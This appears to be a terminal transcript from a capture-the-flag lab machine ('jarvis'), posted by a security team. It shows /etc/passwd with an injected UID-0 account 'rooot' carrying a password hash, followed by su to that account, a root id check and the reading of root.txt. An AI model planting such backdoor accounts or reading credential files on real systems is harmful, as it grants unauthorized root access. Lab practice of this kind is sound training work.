 pepper@jarvis:/dev/shm$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
rooot:advwtv/9yU5yQ:0:0:root:/root:/bin/bash
pepper@jarvis:/dev/shm$ su rooot
Password:
root@jarvis:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/dev/shm# find / -name root.txt
/root/root.txt
root@jarvis:/dev/shm# cat /root/root.txt
d41d8cd98f00
root@jarvis:/dev/shm#
Khan安全团队